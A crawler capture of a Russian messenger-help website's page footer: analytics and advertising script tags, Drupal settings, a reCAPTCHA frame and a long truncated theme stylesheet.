<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(41096779, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/41096779" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"www.rbp2.site",rotator:'1mkoe'};</script>
<script async="async" type="text/javascript" src="//www.rbp2.site/1mkoe.min.js"></script> 
<script charset="utf-8" async src="https://www.rbp2.site/pushJs/0gumGufU.js"></script>

<script>
jQuery(document).ready(function() {
jQuery('iframe[onload]').iframeTracker({
blurCallback: function(){
yaCounter41096779.reachGoal('googleclick');
return true;
}
});
});
</script>
</div>
  </footer>
</div></div>

</div>

  <div class="region region-bottom">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="content_rb_158872" class="content_rb" data-id="158872"></div>
<div class="rl_cnt_bg" data-id="285196"></div>

</div>
  </div>
  <script src="//www.youtube.com/player_api"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"alm","theme_token":"52r3oripyAofCuP5YdpiVjwyDzXJlG5ozHFMAVTCIyk","jquery_version":"1.10","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/addtocopy\/addtocopy.css":1,"sites\/all\/modules\/comment_notify\/comment_notify.css":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tableofcontents\/tableofcontents.css":1,"sites\/all\/modules\/fivestar\/css\/fivestar.css":1,"sites\/all\/modules\/fivestar\/widgets\/oxygen\/oxygen.css":1,"sites\/all\/modules\/ajaxblocks\/ajaxblocks.css":1,"0":1,"sites\/all\/themes\/alm\/system.menus.css":1,"sites\/all\/themes\/alm\/system.messages.css":1,"sites\/all\/themes\/alm\/system.theme.css":1,"sites\/all\/themes\/alm\/styles.css":1},"js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/addtocopy\/addtocopy.js":1,"sites\/all\/libraries\/addtocopy\/addtocopy.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/comment_notify\/comment_notify.js":1,"public:\/\/languages\/ru__nNVppIjXRZrzdofUBggjX3rCk3urpmWU3BUUiZPaXY.js":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/all\/modules\/tableofcontents\/js\/tableofcontents.js":1,"misc\/progress.js":1,"sites\/all\/modules\/fivestar\/js\/fivestar.ajax.js":1,"sites\/all\/modules\/fivestar\/js\/fivestar.js":1,"sites\/all\/modules\/ajaxblocks\/ajaxblocks.js":1,"sites\/all\/themes\/alm\/js\/script.js":1,"sites\/all\/themes\/alm\/js\/social-likes.min.js":1,"sites\/all\/themes\/alm\/js\/jquery.iframetracker.min.js":1}},"scroll_to_top":{"label":"\u041a \u043d\u0430\u0447\u0430\u043b\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"},"tableofcontents":{"collapse":false,"scroll":false},"addtocopy":{"selector":"#content","minlen":"250","htmlcopytxt":"\u003Cbr\u003E\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: \u003Ca href=\u0022[link]\u0022\u003E[link]\u003C\/a\u003E\u003Cbr\u003E","addcopyfirst":"0"},"ajax":{"edit-vote--2":{"callback":"fivestar_ajax_submit","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"vote"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/skype\/kak-krasivyy-pridumat-login-skaypa":true,"\/whatsapp\/kak-udalit-soobshcheniya":true},"ajaxblocks":"blocks=poll-recent\u0026path=node\/80"});</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 119
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-1VhIg_GA-vHRQLHVqeUog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769398413465');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.allmessengers.ru/files/css/css_sC9ZHN7LegTYGb1tHxT4xtqFmGB1CgpNkU_zOE4JD2w.css
body_size: 18459
content:
article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif;font-size:75%;font-size:87.5%;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.5em;}button,input,select,textarea{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif;}body{margin:0;padding:0;}a:link{}a:visited{}a:hover,a:focus{}a:active{}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}p,pre{margin:1.5em 0;}blockquote{margin:1.5em 30px;}h1{font-size:2em;line-height:1.5em;margin-top:0.75em;margin-bottom:0.75em;}h2{font-size:1.5em;line-height:2em;margin-top:1em;margin-bottom:1em;}h3{font-size:1.17em;line-height:1.28205em;margin-top:1.28205em;margin-bottom:1.28205em;}h4{font-size:1em;line-height:1.5em;margin-top:1.5em;margin-bottom:1.5em;}h5{font-size:0.83em;line-height:1.80723em;margin-top:1.80723em;margin-bottom:1.80723em;}h6{font-size:0.67em;line-height:2.23881em;margin-top:2.23881em;margin-bottom:2.23881em;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;border:1px solid #666;padding-bottom:-1px;margin:1.5em 0;}mark{background:#ff0;color:#000;}code,kbd,pre,samp,tt,var{font-family:"Courier New","DejaVu Sans Mono",monospace,sans-serif;_font-family:'courier new',monospace;font-size:1em;line-height:1.5em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1.5em 0;}ol ol,ol ul,ul ol,ul ul{margin:0;}dd{margin:0 0 0 30px;}menu,ol,ul{padding:0 0 0 30px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;max-width:100%;height:auto;width:auto;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.5em 0.625em 1em;}legend{border:0;padding:0;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}label{display:block;font-weight:bold;}table{border-collapse:collapse;border-spacing:0;margin-top:1.5em;margin-bottom:1.5em;}
#page,.region-bottom{margin-left:auto;margin-right:auto;max-width:1200px;}#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,#footer{padding-left:10px;padding-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}#header,#main,#footer{*position:relative;*zoom:1;}#header:before,#header:after,#main:before,#main:after,#footer:before,#footer:after{content:"";display:table;}#header:after,#main:after,#footer:after{clear:both;}@media all and (min-width:480px){#main{padding-top:3em;position:relative;}#navigation{position:absolute;top:0;height:3em;width:100%;}}@media all and (min-width:480px) and (max-width:959px){.sidebar-first #content{float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;}.sidebar-first .region-sidebar-first{float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;}.sidebar-second #content{float:left;width:66.66667%;margin-left:0%;margin-right:-66.66667%;}.sidebar-second .region-sidebar-second{float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;}.two-sidebars #content{float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;}.two-sidebars .region-sidebar-first{float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;}.two-sidebars .region-sidebar-second{float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0;padding-right:0;clear:left;}.two-sidebars .region-sidebar-second .block{padding-left:10px;padding-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}.two-sidebars .region-sidebar-second .block:nth-child(3n+1){float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;clear:left;}.two-sidebars .region-sidebar-second .block:nth-child(3n+2){float:left;width:33.33333%;margin-left:33.33333%;margin-right:-66.66667%;}.two-sidebars .region-sidebar-second .block:nth-child(3n){float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;}}@media all and (min-width:960px){.sidebar-first #content{float:left;width:80%;margin-left:20%;margin-right:-100%;}.sidebar-first .region-sidebar-first{float:left;width:20%;margin-left:0%;margin-right:-20%;}.sidebar-second #content{float:left;width:80%;margin-left:0%;margin-right:-80%;}.sidebar-second .region-sidebar-second{float:left;width:20%;margin-left:80%;margin-right:-100%;}.two-sidebars #content{float:left;width:60%;margin-left:20%;margin-right:-80%;}.two-sidebars .region-sidebar-first{float:left;width:20%;margin-left:0%;margin-right:-20%;}.two-sidebars .region-sidebar-second{float:left;width:20%;margin-left:80%;margin-right:-100%;}}
.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #ccc;}.lt-ie8 .with-wireframes #header,.lt-ie8 .with-wireframes #main,.lt-ie8 .with-wireframes #content,.lt-ie8 .with-wireframes #navigation,.lt-ie8 .with-wireframes .region-sidebar-first,.lt-ie8 .with-wireframes .region-sidebar-second,.lt-ie8 .with-wireframes #footer,.lt-ie8 .with-wireframes .region-bottom{border:1px solid #ccc;}.element-invisible,.element-focusable,#navigation .block-menu .block__title,#navigation .block-menu-block .block__title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);}.element-focusable:active,.element-focusable:focus{position:static !important;clip:auto;height:auto;width:auto;overflow:auto;}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666;color:#fff;}.header__logo{float:left;margin:0;padding:0;}.header__logo-image{vertical-align:bottom;}.header__name-and-slogan{float:left;}.header__site-name{margin:0;font-size:2em;line-height:1.5em;}.header__site-link:link,.header__site-link:visited{color:#000;text-decoration:none;}.header__site-link:hover,.header__site-link:focus{text-decoration:underline;}.header__site-slogan{margin:0;}.header__secondary-menu{float:right;}.header__region{clear:both;}#navigation{}#navigation .block{margin-bottom:0;}#navigation .links,#navigation .menu{margin:0;padding:0;text-align:left;}#navigation .links li,#navigation .menu li{float:left;padding:0 10px 0 0;list-style-type:none;list-style-image:none;}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}.page__title,.node__title,.block__title,.comments__title,.comments__form-title,.comment__title{margin:0;}.messages,.messages--status,.messages--warning,.messages--error{margin:1.5em 0;padding:10px 10px 10px 50px;background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/message-24-ok.png);background-position:8px 8px;background-repeat:no-repeat;border:1px solid #be7;}.messages--warning{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/message-24-warning.png);border-color:#ed5;}.messages--error{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/message-24-error.png);border-color:#ed541d;}.messages__list{margin:0;}.messages__item{list-style-image:none;}.messages--error p.error{color:#333;}.ok,.messages--status{background-color:#f8fff0;color:#234600;}.warning,.messages--warning{background-color:#fffce5;color:#840;}.error,.messages--error{background-color:#fef5f1;color:#8c2e0b;}.tabs-primary,.tabs-secondary{overflow:hidden;*zoom:1;background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(100%,#bbbbbb),color-stop(100%,transparent));background-image:-webkit-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:-moz-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:-o-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:linear-gradient(bottom,#bbbbbb 1px,transparent 1px);list-style:none;border-bottom:1px solid #bbbbbb \0/ie;margin:1.5em 0;padding:0 2px;white-space:nowrap;}.tabs-primary__tab,.tabs-secondary__tab,.tabs-secondary__tab.is-active{float:left;margin:0 3px;}a.tabs-primary__tab-link,a.tabs-secondary__tab-link{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}.tabs-primary__tab,.tabs-primary__tab.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:1px 1px 0 white;border:1px solid #bbbbbb;border-bottom-color:transparent;border-bottom:0 \0/ie;}.is-active.tabs-primary__tab{border-bottom-color:white;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}a.tabs-primary__tab-link:hover,a.tabs-primary__tab-link:focus{background-color:#e9e9e9;border-color:#f2f2f2;}a.tabs-primary__tab-link:active,a.tabs-primary__tab-link.is-active{background-color:transparent;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:#fff;}.tabs-secondary{font-size:.9em;margin-top:-1.5em;}.tabs-secondary__tab,.tabs-secondary__tab.is-active{margin:0.75em 3px;}a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:1px 1px 0 white;background-color:#f2f2f2;color:#666;padding:0 .5em;}a.tabs-secondary__tab-link:hover,a.tabs-secondary__tab-link:focus{background-color:#dedede;border-color:#999;color:#333;}a.tabs-secondary__tab-link:active,a.tabs-secondary__tab-link.is-active{text-shadow:1px 1px 0 #333333;background-color:#666;border-color:#000;color:#fff;}.inline{display:inline;padding:0;}.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.more-link{text-align:right;}.more-help-link{text-align:right;}.more-help-link a{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/help.png);background-position:0 50%;background-repeat:no-repeat;padding:1px 0 1px 20px;}.pager{clear:both;padding:0;text-align:center;}.pager-item,.pager-first,.pager-previous,.pager-next,.pager-last,.pager-ellipsis,.pager-current{display:inline;padding:0 0.5em;list-style-type:none;background-image:none;}.pager-current{font-weight:bold;}.block{margin-bottom:1.5em;}.menu__item.is-leaf{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/alm/images/menu-leaf.png);list-style-type:square;}.menu__item.is-expanded{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/alm/images/menu-expanded.png);list-style-type:circle;}.menu__item.is-collapsed{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/alm/images/menu-collapsed.png);list-style-type:disc;}.menu a.active{color:#000;}.new,.update{color:#c00;background-color:transparent;}.unpublished{height:0;overflow:visible;background-color:transparent;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.lt-ie8 .node-unpublished > *,.lt-ie8 .comment-unpublished > *{position:relative;}.comments{margin:1.5em 0;}.comment-preview{background-color:#ffffea;}.comment{}.comment .permalink{text-transform:uppercase;font-size:75%;}.indented{margin-left:30px;}.form-item{margin:1.5em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}tr.odd .form-item,tr.even .form-item{margin:0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00;}.form-item .description{font-size:0.85em;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2.4em;}.form-required{color:#c00;}label.option{display:inline;font-weight:normal;}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#user-login-form{text-align:left;}.openid-links{margin-bottom:0;}.openid-link,.user-link{margin-top:1.5em;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-left:-20px;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}form tbody{border-top:1px solid #ccc;}form table ul{margin:0;}tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}tr.even{background-color:#fff;}.lt-ie8 tr.even th,.lt-ie8 tr.even td,.lt-ie8 tr.odd th,.lt-ie8 tr.odd td{border-bottom:1px solid #ccc;}td.active{background-color:#ddd;}td.checkbox,th.checkbox{text-align:center;}td.menu-disabled{background:#ccc;}#autocomplete .selected{background:#0072b9;color:#fff;}html.js .collapsible .fieldset-legend{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/menu-expanded.png);background-position:5px 65%;background-repeat:no-repeat;padding-left:15px;}html.js .collapsed .fieldset-legend{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/menu-collapsed.png);background-position:5px 50%;}.fieldset-legend .summary{color:#999;font-size:0.9em;margin-left:0.5em;}tr.drag{background-color:#fffff0;}tr.drag-previous{background-color:#ffd;}.tabledrag-toggle-weight{font-size:0.9em;}tr.selected td{background:#ffc;}.progress{font-weight:bold;}.progress .bar{background:#ccc;border-color:#666;margin:0 0.2em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.progress .filled{background-color:#0072b9;background-image:url(/sites/all/themes/alm/images/progress.gif);}
@media print{a:link,a:visited{text-decoration:underline !important;}a:link.header__site-link,a:visited.header__site-link{text-decoration:none !important;}#content a[href]:after{content:" (" attr(href) ")";font-weight:normal;font-size:16px;}#content a[href^="javascript:"]:after,#content a[href^="#"]:after{content:"";}#content abbr[title]:after{content:" (" attr(title) ")";}#content{float:none !important;width:100% !important;margin:0 !important;padding:0 !important;}body,#page,#main,#content{color:#000;background-color:transparent !important;background-image:none !important;}#skip-link,#toolbar,#navigation,.region-sidebar-first,.region-sidebar-second,#footer,.breadcrumb,.tabs,.action-links,.links,.book-navigation,.forum-topic-navigation,.pager,.feed-icons{visibility:hidden;display:none;}}
p{margin:0 0 5px 0;}.bold{font-weight:bold;}.al-left,.al_left{float:left;margin-right:15px;}.al-right,.al_right{float:right;margin-left:15px;}.al-center,.al_center{clear:both;text-align:center;}.al-justify{clear:both;text-align:justify;}.social-likes{display:inline-block}.social-likes,.social-likes__widget{padding:0;vertical-align:middle!important;word-spacing:0!important;text-indent:0!important;list-style:none!important}.social-likes{opacity:0}.social-likes_visible{opacity:1;transition:opacity .1s ease-in}.social-likes>*{display:inline-block;visibility:hidden}.social-likes_vertical>*{display:block}.social-likes_visible>*{visibility:inherit}.social-likes__widget{display:inline-block;position:relative;white-space:nowrap}.social-likes__widget:before,.social-likes__widget:after{display:none!important}.social-likes_vertical .social-likes__widget{float:left;clear:left}.social-likes__button,.social-likes__icon,.social-likes__counter{text-decoration:none;text-rendering:optimizeLegibility}.social-likes__button{display:inline-block;margin:0;outline:0}.social-likes__counter{margin:0;outline:0}.social-likes__button{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.social-likes__button:before{content:"";display:inline-block}.social-likes__icon{position:absolute;top:0;left:0}.social-likes__counter{display:none;position:relative}.social-likes_ready .social-likes__counter,.social-likes__counter_single{display:inline-block}.social-likes_ready .social-likes__counter_empty{display:none}.social-likes_vertical .social-likes__widget{display:block}.social-likes_notext .social-likes__button{padding-left:0}.social-likes_single-w{position:relative;display:inline-block}.social-likes_single{position:absolute;text-align:left;z-index:99999;visibility:hidden;opacity:0;transition:visibility 0s .11s,opacity .1s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden}.social-likes_single.social-likes_opened{visibility:visible;opacity:1;transition:opacity .15s ease-out}.social-likes__button_single{position:relative}.social-likes,.social-likes__widget{border:0;font-size:14px}.social-likes__widget{line-height:20px}.social-likes{min-height:28px;margin:-3px}.social-likes,.social-likes_single-w{line-height:20px}.social-likes__widget{margin:3px 15px 3px 3px}.social-likes__button,.social-likes__counter{font-family:"Trebuchet MS","Helvetica Neue",Tahoma,sans-serif;font-size:14px;line-height:18px;border-width:1px;border-style:solid;border-radius:3px}.social-likes__button{padding:1px 4px 1px 20px;font-weight:700;text-shadow:0 1px 0 rgba(255,255,255,.6);box-shadow:0 1px 1px rgba(0,0,0,.05);transition:border .1s ease-in-out,color .2s ease-in-out}.social-likes__icon{width:20px;height:20px;background-repeat:no-repeat}.social-likes__counter{margin-left:7px;padding:1px 4px;font-weight:400;color:#666;color:rgba(0,0,0,.5);cursor:default}.social-likes__counter:before,.social-likes__counter:after{content:"";position:absolute;width:0;height:0}.social-likes__counter:before{top:4px;left:-6px;border:6px inset transparent;border-left:0;border-right:6px solid;border-right-color:inherit;opacity:.7}.social-likes__counter:after{top:5px;left:-4px;border:5px inset transparent;border-left:0;border-right:5px solid}.social-likes_vertical{margin:-6px -4px}.social-likes_vertical .social-likes__widget{margin:6px 4px}.social-likes_notext .social-likes__widget{margin:3px 2px}.social-likes_notext .social-likes__button{width:16px}.social-likes_single{margin-top:-16px;padding:6px 6px 4px;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.25)}.social-likes__widget_single{margin:0}.social-likes__button_single{padding-left:19px;background:#e2e2e2;background:linear-gradient(to bottom,#f7f7f7,#e2e2e2);color:#444;border-color:#ccc;border-color:rgba(179,179,179,.8);border-bottom-color:rgba(153,153,153,.8)}.social-likes__button_single:hover,.social-likes__widget_active .social-likes__button_single{background:#f4f4f4;background:linear-gradient(to bottom,#f0f0f0,#cfcfcf);color:#222;border-color:#bbb;border-bottom-color:#9f9f9f}.social-likes__icon_single{background-image:url("[data-uri]");background-position:2px 3px}.social-likes__counter_single{background:#f6f6f6;border-color:#ddd}.social-likes__counter_single:after{border-right-color:#f6f6f6}.social-likes__button_facebook{padding-left:19px;background:#eceef5;background:linear-gradient(to bottom,#fff,#d8def4);color:#3b5998;border-color:#cad4e7;border-color:rgba(202,212,231,.8);border-bottom-color:rgba(189,194,203,.8)}.social-likes__button_facebook:hover{background:#c0cdf3;background:linear-gradient(to bottom,#f2f3f7,#c0cdf3);color:#253860;border-color:#b4bfd4;border-bottom-color:#b3b7bf}.social-likes__icon_facebook{background-image:url("[data-uri]");background-position:3px 3px}.social-likes__counter_facebook{background:#f2f3f7;border-color:#cad4e7}.social-likes__counter_facebook:after{border-right-color:#f2f3f7}.social-likes__button_twitter{padding-left:19px;background:#d5e6ef;background:linear-gradient(to bottom,#fff,#d5e6ef);color:#186487;border-color:#a4cce5;border-color:rgba(164,204,229,.8);border-bottom-color:rgba(158,186,204,.8)}.social-likes__button_twitter:hover{background:#bfdfed;background:linear-gradient(to bottom,#f2f8fc,#bfdfed);color:#0b3752;border-color:#9cbbcf;border-bottom-color:#68a0c4}.social-likes__icon_twitter{background-image:url("[data-uri]");background-position:3px 5px}.social-likes__counter_twitter{background:#f2f8fc;border-color:#a4cce5}.social-likes__counter_twitter:after{border-right-color:#f2f8fc}.social-likes__button_plusone{padding-left:12px;background:#e4e4e4;background:linear-gradient(to bottom,#f5f5f5,#e4e4e4);color:#da573b;border-color:#bbb;border-color:rgba(204,204,204,.8);border-bottom-color:rgba(179,179,179,.8)}.social-likes__button_plusone:hover{background:#f4f4f4;background:linear-gradient(to bottom,#f9f9f9,#f0f0f0);color:#cd4427;border-color:#ddd;border-bottom-color:#ccc}.social-likes__icon_plusone{background-image:url("[data-uri]");background-position:0 6px}.social-likes__counter_plusone{background:#f9f9f9;border-color:#d2d2d2}.social-likes__counter_plusone:after{border-right-color:#f9f9f9}.social-likes__button_mailru{padding-left:18px;background:#004584;background:linear-gradient(to bottom,#5d90ba,#004584);color:#fff;color:rgba(255,255,255,.95);border-color:#1e65a5;border-color:rgba(11,84,153,.8);border-bottom-color:rgba(3,27,48,.8);text-shadow:0 -1px 0 rgba(0,0,0,.3)}.social-likes__button_mailru:hover{background:#001e5d;background:linear-gradient(to bottom,#618cae,#001e5d);color:#fff;color:rgba(255,255,255,.99);border-color:#094984;border-bottom-color:#031b30}.social-likes__icon_mailru{background-image:url("[data-uri]");background-position:1px 2px}.social-likes__counter_mailru{background:#fff1c2;border-color:#ffc70d}.social-likes__counter_mailru:after{border-right-color:#fff1c2}.social-likes_notext .social-likes__icon_mailru{background-position:2px 2px}.social-likes__button_vkontakte{background:#436f96;background:linear-gradient(to bottom,#8faecf,#436f96);color:#fff;color:rgba(255,255,255,.95);border-color:#4d84c1;border-color:rgba(78,131,193,.8);border-bottom-color:rgba(52,88,127,.8);text-shadow:0 -1px 0 rgba(0,0,0,.3)}.social-likes__button_vkontakte:hover{background:#4e80ab;background:linear-gradient(to bottom,#a2c0df,#4e80ab);color:#fff;color:rgba(255,255,255,.99);border-color:#5788be;border-bottom-color:#3b6798}.social-likes__icon_vkontakte{background-image:url("[data-uri]");background-position:1px 2px}.social-likes__counter_vkontakte{background:#eaeef3;border-color:#afc1d4}.social-likes__counter_vkontakte:after{border-right-color:#eaeef3}.social-likes__button_odnoklassniki{padding-left:17px;background:#f6900b;background:linear-gradient(to bottom,#f6bb6d,#f6900b);color:#fff;color:rgba(255,255,255,.95);border-color:#d99c27;border-color:rgba(217,154,38,.8);border-bottom-color:rgba(197,137,7,.8);text-shadow:0 -1px 0 rgba(0,0,0,.12)}.social-likes__button_odnoklassniki:hover{background:#f69a21;background:linear-gradient(to bottom,#fbcc5a,#f69a21);color:#fff;color:rgba(255,255,255,.99);border-color:#f0b22c;border-bottom-color:#c59121}.social-likes__icon_odnoklassniki{background-image:url("[data-uri]");background-position:4px 3px}.social-likes__counter_odnoklassniki{background:#ffe9be;border-color:#d9ab53}.social-likes__counter_odnoklassniki:after{border-right-color:#ffe9be}.social-likes_notext .social-likes__icon_odnoklassniki{background-position:5px 